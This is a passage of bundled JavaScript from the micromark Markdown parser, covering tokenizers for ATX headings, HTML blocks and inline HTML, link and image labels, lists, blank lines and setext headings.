    if (code === null || markdownLineEndingOrSpace(code)) {
      effects.exit("atxHeadingSequence");
      return self.interrupt ? ok(code) : headingBreak(code);
    }
    return nok(code);
  }
  function headingBreak(code) {
    if (code === 35) {
      effects.enter("atxHeadingSequence");
      return sequence(code);
    }
    if (code === null || markdownLineEnding(code)) {
      effects.exit("atxHeading");
      return ok(code);
    }
    if (markdownSpace(code)) {
      return factorySpace(effects, headingBreak, "whitespace")(code);
    }
    effects.enter("atxHeadingText");
    return data(code);
  }
  function sequence(code) {
    if (code === 35) {
      effects.consume(code);
      return sequence;
    }
    effects.exit("atxHeadingSequence");
    return headingBreak(code);
  }
  function data(code) {
    if (code === null || code === 35 || markdownLineEndingOrSpace(code)) {
      effects.exit("atxHeadingText");
      return headingBreak(code);
    }
    effects.consume(code);
    return data;
  }
}
module.exports = headingAtx;


/***/ }),

/***/ 70075:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var asciiAlpha = __webpack_require__(13319);
var asciiAlphanumeric = __webpack_require__(99488);
var markdownLineEnding = __webpack_require__(74423);
var markdownLineEndingOrSpace = __webpack_require__(84706);
var markdownSpace = __webpack_require__(15679);
var fromCharCode = __webpack_require__(79971);
var htmlBlockNames = __webpack_require__(72656);
var htmlRawNames = __webpack_require__(59511);
var partialBlankLine = __webpack_require__(59360);
var htmlFlow = {
  name: "htmlFlow",
  tokenize: tokenizeHtmlFlow,
  resolveTo: resolveToHtmlFlow,
  concrete: true
};
var nextBlankConstruct = {
  tokenize: tokenizeNextBlank,
  partial: true
};
function resolveToHtmlFlow(events) {
  var index = events.length;
  while (index--) {
    if (events[index][0] === "enter" && events[index][1].type === "htmlFlow") {
      break;
    }
  }
  if (index > 1 && events[index - 2][1].type === "linePrefix") {
    events[index][1].start = events[index - 2][1].start;
    events[index + 1][1].start = events[index - 2][1].start;
    events.splice(index - 2, 2);
  }
  return events;
}
function tokenizeHtmlFlow(effects, ok, nok) {
  var self = this;
  var kind;
  var startTag;
  var buffer;
  var index;
  var marker;
  return start;
  function start(code) {
    effects.enter("htmlFlow");
    effects.enter("htmlFlowData");
    effects.consume(code);
    return open;
  }
  function open(code) {
    if (code === 33) {
      effects.consume(code);
      return declarationStart;
    }
    if (code === 47) {
      effects.consume(code);
      return tagCloseStart;
    }
    if (code === 63) {
      effects.consume(code);
      kind = 3;
      return self.interrupt ? ok : continuationDeclarationInside;
    }
    if (asciiAlpha(code)) {
      effects.consume(code);
      buffer = fromCharCode(code);
      startTag = true;
      return tagName;
    }
    return nok(code);
  }
  function declarationStart(code) {
    if (code === 45) {
      effects.consume(code);
      kind = 2;
      return commentOpenInside;
    }
    if (code === 91) {
      effects.consume(code);
      kind = 5;
      buffer = "CDATA[";
      index = 0;
      return cdataOpenInside;
    }
    if (asciiAlpha(code)) {
      effects.consume(code);
      kind = 4;
      return self.interrupt ? ok : continuationDeclarationInside;
    }
    return nok(code);
  }
  function commentOpenInside(code) {
    if (code === 45) {
      effects.consume(code);
      return self.interrupt ? ok : continuationDeclarationInside;
    }
    return nok(code);
  }
  function cdataOpenInside(code) {
    if (code === buffer.charCodeAt(index++)) {
      effects.consume(code);
      return index === buffer.length ? self.interrupt ? ok : continuation : cdataOpenInside;
    }
    return nok(code);
  }
  function tagCloseStart(code) {
    if (asciiAlpha(code)) {
      effects.consume(code);
      buffer = fromCharCode(code);
      return tagName;
    }
    return nok(code);
  }
  function tagName(code) {
    if (code === null || code === 47 || code === 62 || markdownLineEndingOrSpace(code)) {
      if (code !== 47 && startTag && htmlRawNames.indexOf(buffer.toLowerCase()) > -1) {
        kind = 1;
        return self.interrupt ? ok(code) : continuation(code);
      }
      if (htmlBlockNames.indexOf(buffer.toLowerCase()) > -1) {
        kind = 6;
        if (code === 47) {
          effects.consume(code);
          return basicSelfClosing;
        }
        return self.interrupt ? ok(code) : continuation(code);
      }
      kind = 7;
      return self.interrupt ? nok(code) : startTag ? completeAttributeNameBefore(code) : completeClosingTagAfter(code);
    }
    if (code === 45 || asciiAlphanumeric(code)) {
      effects.consume(code);
      buffer += fromCharCode(code);
      return tagName;
    }
    return nok(code);
  }
  function basicSelfClosing(code) {
    if (code === 62) {
      effects.consume(code);
      return self.interrupt ? ok : continuation;
    }
    return nok(code);
  }
  function completeClosingTagAfter(code) {
    if (markdownSpace(code)) {
      effects.consume(code);
      return completeClosingTagAfter;
    }
    return completeEnd(code);
  }
  function completeAttributeNameBefore(code) {
    if (code === 47) {
      effects.consume(code);
      return completeEnd;
    }
    if (code === 58 || code === 95 || asciiAlpha(code)) {
      effects.consume(code);
      return completeAttributeName;
    }
    if (markdownSpace(code)) {
      effects.consume(code);
      return completeAttributeNameBefore;
    }
    return completeEnd(code);
  }
  function completeAttributeName(code) {
    if (code === 45 || code === 46 || code === 58 || code === 95 || asciiAlphanumeric(code)) {
      effects.consume(code);
      return completeAttributeName;
    }
    return completeAttributeNameAfter(code);
  }
  function completeAttributeNameAfter(code) {
    if (code === 61) {
      effects.consume(code);
      return completeAttributeValueBefore;
    }
    if (markdownSpace(code)) {
      effects.consume(code);
      return completeAttributeNameAfter;
    }
    return completeAttributeNameBefore(code);
  }
  function completeAttributeValueBefore(code) {
    if (code === null || code === 60 || code === 61 || code === 62 || code === 96) {
      return nok(code);
    }
    if (code === 34 || code === 39) {
      effects.consume(code);
      marker = code;
      return completeAttributeValueQuoted;
    }
    if (markdownSpace(code)) {
      effects.consume(code);
      return completeAttributeValueBefore;
    }
    marker = void 0;
    return completeAttributeValueUnquoted(code);
  }
  function completeAttributeValueQuoted(code) {
    if (code === marker) {
      effects.consume(code);
      return completeAttributeValueQuotedAfter;
    }
    if (code === null || markdownLineEnding(code)) {
      return nok(code);
    }
    effects.consume(code);
    return completeAttributeValueQuoted;
  }
  function completeAttributeValueUnquoted(code) {
    if (code === null || code === 34 || code === 39 || code === 60 || code === 61 || code === 62 || code === 96 || markdownLineEndingOrSpace(code)) {
      return completeAttributeNameAfter(code);
    }
    effects.consume(code);
    return completeAttributeValueUnquoted;
  }
  function completeAttributeValueQuotedAfter(code) {
    if (code === 47 || code === 62 || markdownSpace(code)) {
      return completeAttributeNameBefore(code);
    }
    return nok(code);
  }
  function completeEnd(code) {
    if (code === 62) {
      effects.consume(code);
      return completeAfter;
    }
    return nok(code);
  }
  function completeAfter(code) {
    if (markdownSpace(code)) {
      effects.consume(code);
      return completeAfter;
    }
    return code === null || markdownLineEnding(code) ? continuation(code) : nok(code);
  }
  function continuation(code) {
    if (code === 45 && kind === 2) {
      effects.consume(code);
      return continuationCommentInside;
    }
    if (code === 60 && kind === 1) {
      effects.consume(code);
      return continuationRawTagOpen;
    }
    if (code === 62 && kind === 4) {
      effects.consume(code);
      return continuationClose;
    }
    if (code === 63 && kind === 3) {
      effects.consume(code);
      return continuationDeclarationInside;
    }
    if (code === 93 && kind === 5) {
      effects.consume(code);
      return continuationCharacterDataInside;
    }
    if (markdownLineEnding(code) && (kind === 6 || kind === 7)) {
      return effects.check(
        nextBlankConstruct,
        continuationClose,
        continuationAtLineEnding
      )(code);
    }
    if (code === null || markdownLineEnding(code)) {
      return continuationAtLineEnding(code);
    }
    effects.consume(code);
    return continuation;
  }
  function continuationAtLineEnding(code) {
    effects.exit("htmlFlowData");
    return htmlContinueStart(code);
  }
  function htmlContinueStart(code) {
    if (code === null) {
      return done(code);
    }
    if (markdownLineEnding(code)) {
      effects.enter("lineEnding");
      effects.consume(code);
      effects.exit("lineEnding");
      return htmlContinueStart;
    }
    effects.enter("htmlFlowData");
    return continuation(code);
  }
  function continuationCommentInside(code) {
    if (code === 45) {
      effects.consume(code);
      return continuationDeclarationInside;
    }
    return continuation(code);
  }
  function continuationRawTagOpen(code) {
    if (code === 47) {
      effects.consume(code);
      buffer = "";
      return continuationRawEndTag;
    }
    return continuation(code);
  }
  function continuationRawEndTag(code) {
    if (code === 62 && htmlRawNames.indexOf(buffer.toLowerCase()) > -1) {
      effects.consume(code);
      return continuationClose;
    }
    if (asciiAlpha(code) && buffer.length < 8) {
      effects.consume(code);
      buffer += fromCharCode(code);
      return continuationRawEndTag;
    }
    return continuation(code);
  }
  function continuationCharacterDataInside(code) {
    if (code === 93) {
      effects.consume(code);
      return continuationDeclarationInside;
    }
    return continuation(code);
  }
  function continuationDeclarationInside(code) {
    if (code === 62) {
      effects.consume(code);
      return continuationClose;
    }
    return continuation(code);
  }
  function continuationClose(code) {
    if (code === null || markdownLineEnding(code)) {
      effects.exit("htmlFlowData");
      return done(code);
    }
    effects.consume(code);
    return continuationClose;
  }
  function done(code) {
    effects.exit("htmlFlow");
    return ok(code);
  }
}
function tokenizeNextBlank(effects, ok, nok) {
  return start;
  function start(code) {
    effects.exit("htmlFlowData");
    effects.enter("lineEndingBlank");
    effects.consume(code);
    effects.exit("lineEndingBlank");
    return effects.attempt(partialBlankLine, ok, nok);
  }
}
module.exports = htmlFlow;


/***/ }),

/***/ 6056:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var asciiAlpha = __webpack_require__(13319);
var asciiAlphanumeric = __webpack_require__(99488);
var markdownLineEnding = __webpack_require__(74423);
var markdownLineEndingOrSpace = __webpack_require__(84706);
var markdownSpace = __webpack_require__(15679);
var factorySpace = __webpack_require__(23297);
var htmlText = {
  name: "htmlText",
  tokenize: tokenizeHtmlText
};
function tokenizeHtmlText(effects, ok, nok) {
  var self = this;
  var marker;
  var buffer;
  var index;
  var returnState;
  return start;
  function start(code) {
    effects.enter("htmlText");
    effects.enter("htmlTextData");
    effects.consume(code);
    return open;
  }
  function open(code) {
    if (code === 33) {
      effects.consume(code);
      return declarationOpen;
    }
    if (code === 47) {
      effects.consume(code);
      return tagCloseStart;
    }
    if (code === 63) {
      effects.consume(code);
      return instruction;
    }
    if (asciiAlpha(code)) {
      effects.consume(code);
      return tagOpen;
    }
    return nok(code);
  }
  function declarationOpen(code) {
    if (code === 45) {
      effects.consume(code);
      return commentOpen;
    }
    if (code === 91) {
      effects.consume(code);
      buffer = "CDATA[";
      index = 0;
      return cdataOpen;
    }
    if (asciiAlpha(code)) {
      effects.consume(code);
      return declaration;
    }
    return nok(code);
  }
  function commentOpen(code) {
    if (code === 45) {
      effects.consume(code);
      return commentStart;
    }
    return nok(code);
  }
  function commentStart(code) {
    if (code === null || code === 62) {
      return nok(code);
    }
    if (code === 45) {
      effects.consume(code);
      return commentStartDash;
    }
    return comment(code);
  }
  function commentStartDash(code) {
    if (code === null || code === 62) {
      return nok(code);
    }
    return comment(code);
  }
  function comment(code) {
    if (code === null) {
      return nok(code);
    }
    if (code === 45) {
      effects.consume(code);
      return commentClose;
    }
    if (markdownLineEnding(code)) {
      returnState = comment;
      return atLineEnding(code);
    }
    effects.consume(code);
    return comment;
  }
  function commentClose(code) {
    if (code === 45) {
      effects.consume(code);
      return end;
    }
    return comment(code);
  }
  function cdataOpen(code) {
    if (code === buffer.charCodeAt(index++)) {
      effects.consume(code);
      return index === buffer.length ? cdata : cdataOpen;
    }
    return nok(code);
  }
  function cdata(code) {
    if (code === null) {
      return nok(code);
    }
    if (code === 93) {
      effects.consume(code);
      return cdataClose;
    }
    if (markdownLineEnding(code)) {
      returnState = cdata;
      return atLineEnding(code);
    }
    effects.consume(code);
    return cdata;
  }
  function cdataClose(code) {
    if (code === 93) {
      effects.consume(code);
      return cdataEnd;
    }
    return cdata(code);
  }
  function cdataEnd(code) {
    if (code === 62) {
      return end(code);
    }
    if (code === 93) {
      effects.consume(code);
      return cdataEnd;
    }
    return cdata(code);
  }
  function declaration(code) {
    if (code === null || code === 62) {
      return end(code);
    }
    if (markdownLineEnding(code)) {
      returnState = declaration;
      return atLineEnding(code);
    }
    effects.consume(code);
    return declaration;
  }
  function instruction(code) {
    if (code === null) {
      return nok(code);
    }
    if (code === 63) {
      effects.consume(code);
      return instructionClose;
    }
    if (markdownLineEnding(code)) {
      returnState = instruction;
      return atLineEnding(code);
    }
    effects.consume(code);
    return instruction;
  }
  function instructionClose(code) {
    return code === 62 ? end(code) : instruction(code);
  }
  function tagCloseStart(code) {
    if (asciiAlpha(code)) {
      effects.consume(code);
      return tagClose;
    }
    return nok(code);
  }
  function tagClose(code) {
    if (code === 45 || asciiAlphanumeric(code)) {
      effects.consume(code);
      return tagClose;
    }
    return tagCloseBetween(code);
  }
  function tagCloseBetween(code) {
    if (markdownLineEnding(code)) {
      returnState = tagCloseBetween;
      return atLineEnding(code);
    }
    if (markdownSpace(code)) {
      effects.consume(code);
      return tagCloseBetween;
    }
    return end(code);
  }
  function tagOpen(code) {
    if (code === 45 || asciiAlphanumeric(code)) {
      effects.consume(code);
      return tagOpen;
    }
    if (code === 47 || code === 62 || markdownLineEndingOrSpace(code)) {
      return tagOpenBetween(code);
    }
    return nok(code);
  }
  function tagOpenBetween(code) {
    if (code === 47) {
      effects.consume(code);
      return end;
    }
    if (code === 58 || code === 95 || asciiAlpha(code)) {
      effects.consume(code);
      return tagOpenAttributeName;
    }
    if (markdownLineEnding(code)) {
      returnState = tagOpenBetween;
      return atLineEnding(code);
    }
    if (markdownSpace(code)) {
      effects.consume(code);
      return tagOpenBetween;
    }
    return end(code);
  }
  function tagOpenAttributeName(code) {
    if (code === 45 || code === 46 || code === 58 || code === 95 || asciiAlphanumeric(code)) {
      effects.consume(code);
      return tagOpenAttributeName;
    }
    return tagOpenAttributeNameAfter(code);
  }
  function tagOpenAttributeNameAfter(code) {
    if (code === 61) {
      effects.consume(code);
      return tagOpenAttributeValueBefore;
    }
    if (markdownLineEnding(code)) {
      returnState = tagOpenAttributeNameAfter;
      return atLineEnding(code);
    }
    if (markdownSpace(code)) {
      effects.consume(code);
      return tagOpenAttributeNameAfter;
    }
    return tagOpenBetween(code);
  }
  function tagOpenAttributeValueBefore(code) {
    if (code === null || code === 60 || code === 61 || code === 62 || code === 96) {
      return nok(code);
    }
    if (code === 34 || code === 39) {
      effects.consume(code);
      marker = code;
      return tagOpenAttributeValueQuoted;
    }
    if (markdownLineEnding(code)) {
      returnState = tagOpenAttributeValueBefore;
      return atLineEnding(code);
    }
    if (markdownSpace(code)) {
      effects.consume(code);
      return tagOpenAttributeValueBefore;
    }
    effects.consume(code);
    marker = void 0;
    return tagOpenAttributeValueUnquoted;
  }
  function tagOpenAttributeValueQuoted(code) {
    if (code === marker) {
      effects.consume(code);
      return tagOpenAttributeValueQuotedAfter;
    }
    if (code === null) {
      return nok(code);
    }
    if (markdownLineEnding(code)) {
      returnState = tagOpenAttributeValueQuoted;
      return atLineEnding(code);
    }
    effects.consume(code);
    return tagOpenAttributeValueQuoted;
  }
  function tagOpenAttributeValueQuotedAfter(code) {
    if (code === 62 || code === 47 || markdownLineEndingOrSpace(code)) {
      return tagOpenBetween(code);
    }
    return nok(code);
  }
  function tagOpenAttributeValueUnquoted(code) {
    if (code === null || code === 34 || code === 39 || code === 60 || code === 61 || code === 96) {
      return nok(code);
    }
    if (code === 62 || markdownLineEndingOrSpace(code)) {
      return tagOpenBetween(code);
    }
    effects.consume(code);
    return tagOpenAttributeValueUnquoted;
  }
  function atLineEnding(code) {
    effects.exit("htmlTextData");
    effects.enter("lineEnding");
    effects.consume(code);
    effects.exit("lineEnding");
    return factorySpace(
      effects,
      afterPrefix,
      "linePrefix",
      self.parser.constructs.disable.null.indexOf("codeIndented") > -1 ? void 0 : 4
    );
  }
  function afterPrefix(code) {
    effects.enter("htmlTextData");
    return returnState(code);
  }
  function end(code) {
    if (code === 62) {
      effects.consume(code);
      effects.exit("htmlTextData");
      effects.exit("htmlText");
      return ok;
    }
    return nok(code);
  }
}
module.exports = htmlText;


/***/ }),

/***/ 43557:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var markdownLineEndingOrSpace = __webpack_require__(84706);
var chunkedPush = __webpack_require__(1523);
var chunkedSplice = __webpack_require__(50364);
var normalizeIdentifier = __webpack_require__(40249);
var resolveAll = __webpack_require__(94156);
var shallow = __webpack_require__(93454);
var factoryDestination = __webpack_require__(54356);
var factoryLabel = __webpack_require__(30742);
var factoryTitle = __webpack_require__(61538);
var factoryWhitespace = __webpack_require__(77527);
var labelEnd = {
  name: "labelEnd",
  tokenize: tokenizeLabelEnd,
  resolveTo: resolveToLabelEnd,
  resolveAll: resolveAllLabelEnd
};
var resourceConstruct = {
  tokenize: tokenizeResource
};
var fullReferenceConstruct = {
  tokenize: tokenizeFullReference
};
var collapsedReferenceConstruct = {
  tokenize: tokenizeCollapsedReference
};
function resolveAllLabelEnd(events) {
  var index = -1;
  var token;
  while (++index < events.length) {
    token = events[index][1];
    if (!token._used && (token.type === "labelImage" || token.type === "labelLink" || token.type === "labelEnd")) {
      events.splice(index + 1, token.type === "labelImage" ? 4 : 2);
      token.type = "data";
      index++;
    }
  }
  return events;
}
function resolveToLabelEnd(events, context) {
  var index = events.length;
  var offset = 0;
  var group;
  var label;
  var text;
  var token;
  var open;
  var close;
  var media;
  while (index--) {
    token = events[index][1];
    if (open) {
      if (token.type === "link" || token.type === "labelLink" && token._inactive) {
        break;
      }
      if (events[index][0] === "enter" && token.type === "labelLink") {
        token._inactive = true;
      }
    } else if (close) {
      if (events[index][0] === "enter" && (token.type === "labelImage" || token.type === "labelLink") && !token._balanced) {
        open = index;
        if (token.type !== "labelLink") {
          offset = 2;
          break;
        }
      }
    } else if (token.type === "labelEnd") {
      close = index;
    }
  }
  group = {
    type: events[open][1].type === "labelLink" ? "link" : "image",
    start: shallow(events[open][1].start),
    end: shallow(events[events.length - 1][1].end)
  };
  label = {
    type: "label",
    start: shallow(events[open][1].start),
    end: shallow(events[close][1].end)
  };
  text = {
    type: "labelText",
    start: shallow(events[open + offset + 2][1].end),
    end: shallow(events[close - 2][1].start)
  };
  media = [
    ["enter", group, context],
    ["enter", label, context]
  ];
  media = chunkedPush(media, events.slice(open + 1, open + offset + 3));
  media = chunkedPush(media, [["enter", text, context]]);
  media = chunkedPush(
    media,
    resolveAll(
      context.parser.constructs.insideSpan.null,
      events.slice(open + offset + 4, close - 3),
      context
    )
  );
  media = chunkedPush(media, [
    ["exit", text, context],
    events[close - 2],
    events[close - 1],
    ["exit", label, context]
  ]);
  media = chunkedPush(media, events.slice(close + 1));
  media = chunkedPush(media, [["exit", group, context]]);
  chunkedSplice(events, open, events.length, media);
  return events;
}
function tokenizeLabelEnd(effects, ok, nok) {
  var self = this;
  var index = self.events.length;
  var labelStart;
  var defined;
  while (index--) {
    if ((self.events[index][1].type === "labelImage" || self.events[index][1].type === "labelLink") && !self.events[index][1]._balanced) {
      labelStart = self.events[index][1];
      break;
    }
  }
  return start;
  function start(code) {
    if (!labelStart) {
      return nok(code);
    }
    if (labelStart._inactive)
      return balanced(code);
    defined = self.parser.defined.indexOf(
      normalizeIdentifier(
        self.sliceSerialize({
          start: labelStart.end,
          end: self.now()
        })
      )
    ) > -1;
    effects.enter("labelEnd");
    effects.enter("labelMarker");
    effects.consume(code);
    effects.exit("labelMarker");
    effects.exit("labelEnd");
    return afterLabelEnd;
  }
  function afterLabelEnd(code) {
    if (code === 40) {
      return effects.attempt(
        resourceConstruct,
        ok,
        defined ? ok : balanced
      )(code);
    }
    if (code === 91) {
      return effects.attempt(
        fullReferenceConstruct,
        ok,
        defined ? effects.attempt(collapsedReferenceConstruct, ok, balanced) : balanced
      )(code);
    }
    return defined ? ok(code) : balanced(code);
  }
  function balanced(code) {
    labelStart._balanced = true;
    return nok(code);
  }
}
function tokenizeResource(effects, ok, nok) {
  return start;
  function start(code) {
    effects.enter("resource");
    effects.enter("resourceMarker");
    effects.consume(code);
    effects.exit("resourceMarker");
    return factoryWhitespace(effects, open);
  }
  function open(code) {
    if (code === 41) {
      return end(code);
    }
    return factoryDestination(
      effects,
      destinationAfter,
      nok,
      "resourceDestination",
      "resourceDestinationLiteral",
      "resourceDestinationLiteralMarker",
      "resourceDestinationRaw",
      "resourceDestinationString",
      3
    )(code);
  }
  function destinationAfter(code) {
    return markdownLineEndingOrSpace(code) ? factoryWhitespace(effects, between)(code) : end(code);
  }
  function between(code) {
    if (code === 34 || code === 39 || code === 40) {
      return factoryTitle(
        effects,
        factoryWhitespace(effects, end),
        nok,
        "resourceTitle",
        "resourceTitleMarker",
        "resourceTitleString"
      )(code);
    }
    return end(code);
  }
  function end(code) {
    if (code === 41) {
      effects.enter("resourceMarker");
      effects.consume(code);
      effects.exit("resourceMarker");
      effects.exit("resource");
      return ok;
    }
    return nok(code);
  }
}
function tokenizeFullReference(effects, ok, nok) {
  var self = this;
  return start;
  function start(code) {
    return factoryLabel.call(
      self,
      effects,
      afterLabel,
      nok,
      "reference",
      "referenceMarker",
      "referenceString"
    )(code);
  }
  function afterLabel(code) {
    return self.parser.defined.indexOf(
      normalizeIdentifier(
        self.sliceSerialize(self.events[self.events.length - 1][1]).slice(1, -1)
      )
    ) < 0 ? nok(code) : ok(code);
  }
}
function tokenizeCollapsedReference(effects, ok, nok) {
  return start;
  function start(code) {
    effects.enter("reference");
    effects.enter("referenceMarker");
    effects.consume(code);
    effects.exit("referenceMarker");
    return open;
  }
  function open(code) {
    if (code === 93) {
      effects.enter("referenceMarker");
      effects.consume(code);
      effects.exit("referenceMarker");
      effects.exit("reference");
      return ok;
    }
    return nok(code);
  }
}
module.exports = labelEnd;


/***/ }),

/***/ 4032:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var labelEnd = __webpack_require__(43557);
var labelStartImage = {
  name: "labelStartImage",
  tokenize: tokenizeLabelStartImage,
  resolveAll: labelEnd.resolveAll
};
function tokenizeLabelStartImage(effects, ok, nok) {
  var self = this;
  return start;
  function start(code) {
    effects.enter("labelImage");
    effects.enter("labelImageMarker");
    effects.consume(code);
    effects.exit("labelImageMarker");
    return open;
  }
  function open(code) {
    if (code === 91) {
      effects.enter("labelMarker");
      effects.consume(code);
      effects.exit("labelMarker");
      effects.exit("labelImage");
      return after;
    }
    return nok(code);
  }
  function after(code) {
    return code === 94 && "_hiddenFootnoteSupport" in self.parser.constructs ? nok(code) : ok(code);
  }
}
module.exports = labelStartImage;


/***/ }),

/***/ 22809:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var labelEnd = __webpack_require__(43557);
var labelStartLink = {
  name: "labelStartLink",
  tokenize: tokenizeLabelStartLink,
  resolveAll: labelEnd.resolveAll
};
function tokenizeLabelStartLink(effects, ok, nok) {
  var self = this;
  return start;
  function start(code) {
    effects.enter("labelLink");
    effects.enter("labelMarker");
    effects.consume(code);
    effects.exit("labelMarker");
    effects.exit("labelLink");
    return after;
  }
  function after(code) {
    return code === 94 && "_hiddenFootnoteSupport" in self.parser.constructs ? nok(code) : ok(code);
  }
}
module.exports = labelStartLink;


/***/ }),

/***/ 381:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var factorySpace = __webpack_require__(23297);
var lineEnding = {
  name: "lineEnding",
  tokenize: tokenizeLineEnding
};
function tokenizeLineEnding(effects, ok) {
  return start;
  function start(code) {
    effects.enter("lineEnding");
    effects.consume(code);
    effects.exit("lineEnding");
    return factorySpace(effects, ok, "linePrefix");
  }
}
module.exports = lineEnding;


/***/ }),

/***/ 78371:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var asciiDigit = __webpack_require__(57522);
var markdownSpace = __webpack_require__(15679);
var prefixSize = __webpack_require__(12208);
var sizeChunks = __webpack_require__(94356);
var factorySpace = __webpack_require__(23297);
var partialBlankLine = __webpack_require__(59360);
var thematicBreak = __webpack_require__(89294);
var list = {
  name: "list",
  tokenize: tokenizeListStart,
  continuation: {
    tokenize: tokenizeListContinuation
  },
  exit: tokenizeListEnd
};
var listItemPrefixWhitespaceConstruct = {
  tokenize: tokenizeListItemPrefixWhitespace,
  partial: true
};
var indentConstruct = {
  tokenize: tokenizeIndent,
  partial: true
};
function tokenizeListStart(effects, ok, nok) {
  var self = this;
  var initialSize = prefixSize(self.events, "linePrefix");
  var size = 0;
  return start;
  function start(code) {
    var kind = self.containerState.type || (code === 42 || code === 43 || code === 45 ? "listUnordered" : "listOrdered");
    if (kind === "listUnordered" ? !self.containerState.marker || code === self.containerState.marker : asciiDigit(code)) {
      if (!self.containerState.type) {
        self.containerState.type = kind;
        effects.enter(kind, {
          _container: true
        });
      }
      if (kind === "listUnordered") {
        effects.enter("listItemPrefix");
        return code === 42 || code === 45 ? effects.check(thematicBreak, nok, atMarker)(code) : atMarker(code);
      }
      if (!self.interrupt || code === 49) {
        effects.enter("listItemPrefix");
        effects.enter("listItemValue");
        return inside(code);
      }
    }
    return nok(code);
  }
  function inside(code) {
    if (asciiDigit(code) && ++size < 10) {
      effects.consume(code);
      return inside;
    }
    if ((!self.interrupt || size < 2) && (self.containerState.marker ? code === self.containerState.marker : code === 41 || code === 46)) {
      effects.exit("listItemValue");
      return atMarker(code);
    }
    return nok(code);
  }
  function atMarker(code) {
    effects.enter("listItemMarker");
    effects.consume(code);
    effects.exit("listItemMarker");
    self.containerState.marker = self.containerState.marker || code;
    return effects.check(
      partialBlankLine,
      self.interrupt ? nok : onBlank,
      effects.attempt(
        listItemPrefixWhitespaceConstruct,
        endOfPrefix,
        otherPrefix
      )
    );
  }
  function onBlank(code) {
    self.containerState.initialBlankLine = true;
    initialSize++;
    return endOfPrefix(code);
  }
  function otherPrefix(code) {
    if (markdownSpace(code)) {
      effects.enter("listItemPrefixWhitespace");
      effects.consume(code);
      effects.exit("listItemPrefixWhitespace");
      return endOfPrefix;
    }
    return nok(code);
  }
  function endOfPrefix(code) {
    self.containerState.size = initialSize + sizeChunks(self.sliceStream(effects.exit("listItemPrefix")));
    return ok(code);
  }
}
function tokenizeListContinuation(effects, ok, nok) {
  var self = this;
  self.containerState._closeFlow = void 0;
  return effects.check(partialBlankLine, onBlank, notBlank);
  function onBlank(code) {
    self.containerState.furtherBlankLines = self.containerState.furtherBlankLines || self.containerState.initialBlankLine;
    return factorySpace(
      effects,
      ok,
      "listItemIndent",
      self.containerState.size + 1
    )(code);
  }
  function notBlank(code) {
    if (self.containerState.furtherBlankLines || !markdownSpace(code)) {
      self.containerState.furtherBlankLines = self.containerState.initialBlankLine = void 0;
      return notInCurrentItem(code);
    }
    self.containerState.furtherBlankLines = self.containerState.initialBlankLine = void 0;
    return effects.attempt(indentConstruct, ok, notInCurrentItem)(code);
  }
  function notInCurrentItem(code) {
    self.containerState._closeFlow = true;
    self.interrupt = void 0;
    return factorySpace(
      effects,
      effects.attempt(list, ok, nok),
      "linePrefix",
      self.parser.constructs.disable.null.indexOf("codeIndented") > -1 ? void 0 : 4
    )(code);
  }
}
function tokenizeIndent(effects, ok, nok) {
  var self = this;
  return factorySpace(
    effects,
    afterPrefix,
    "listItemIndent",
    self.containerState.size + 1
  );
  function afterPrefix(code) {
    return prefixSize(self.events, "listItemIndent") === self.containerState.size ? ok(code) : nok(code);
  }
}
function tokenizeListEnd(effects) {
  effects.exit(this.containerState.type);
}
function tokenizeListItemPrefixWhitespace(effects, ok, nok) {
  var self = this;
  return factorySpace(
    effects,
    afterPrefix,
    "listItemPrefixWhitespace",
    self.parser.constructs.disable.null.indexOf("codeIndented") > -1 ? void 0 : 4 + 1
  );
  function afterPrefix(code) {
    return markdownSpace(code) || !prefixSize(self.events, "listItemPrefixWhitespace") ? nok(code) : ok(code);
  }
}
module.exports = list;


/***/ }),

/***/ 59360:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var markdownLineEnding = __webpack_require__(74423);
var factorySpace = __webpack_require__(23297);
var partialBlankLine = {
  tokenize: tokenizePartialBlankLine,
  partial: true
};
function tokenizePartialBlankLine(effects, ok, nok) {
  return factorySpace(effects, afterWhitespace, "linePrefix");
  function afterWhitespace(code) {
    return code === null || markdownLineEnding(code) ? ok(code) : nok(code);
  }
}
module.exports = partialBlankLine;


/***/ }),

/***/ 31109:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var markdownLineEnding = __webpack_require__(74423);
var shallow = __webpack_require__(93454);
var factorySpace = __webpack_require__(23297);
var setextUnderline = {
  name: "setextUnderline",
  tokenize: tokenizeSetextUnderline,
  resolveTo: resolveToSetextUnderline
};
function resolveToSetextUnderline(events, context) {
  var index = events.length;
  var content;
  var text;
  var definition;
  var heading;
  while (index--) {
    if (events[index][0] === "enter") {
      if (events[index][1].type === "content") {
        content = index;
        break;
      }
      if (events[index][1].type === "paragraph") {
        text = index;
      }
    } else {
      if (events[index][1].type === "content") {
        events.splice(index, 1);
      }
      if (!definition && events[index][1].type === "definition") {
        definition = index;
      }
    }
  }
  heading = {
    type: "setextHeading",
    start: shallow(events[text][1].start),
    end: shallow(events[events.length - 1][1].end)
  };
  events[text][1].type = "setextHeadingText";
  if (definition) {
    events.splice(text, 0, ["enter", heading, context]);
    events.splice(definition + 1, 0, ["exit", events[content][1], context]);
    events[content][1].end = shallow(events[definition][1].end);
  } else {
    events[content][1] = heading;
  }
  events.push(["exit", heading, context]);
  return events;
}
function tokenizeSetextUnderline(effects, ok, nok) {
  var self = this;
  var index = self.events.length;
  var marker;
  var paragraph;
  while (index--) {
    if (self.events[index][1].type !== "lineEnding" && self.events[index][1].type !== "linePrefix" && self.events[index][1].type !== "content") {
      paragraph = self.events[index][1].type === "paragraph";
      break;
    }
  }
  return start;
  function start(code) {
    if (!self.lazy && (self.interrupt || paragraph)) {
      effects.enter("setextHeadingLine");
      effects.enter("setextHeadingLineSequence");
      marker = code;
      return closingSequence(code);
    }
    return nok(code);
  }
  function closingSequence(code) {
    if (code === marker) {
      effects.consume(code);
      return closingSequence;
    }
    effects.exit("setextHeadingLineSequence");
    return factorySpace(effects, closingSequenceEnd, "lineSuffix")(code);
  }
  function closingSequenceEnd(code) {
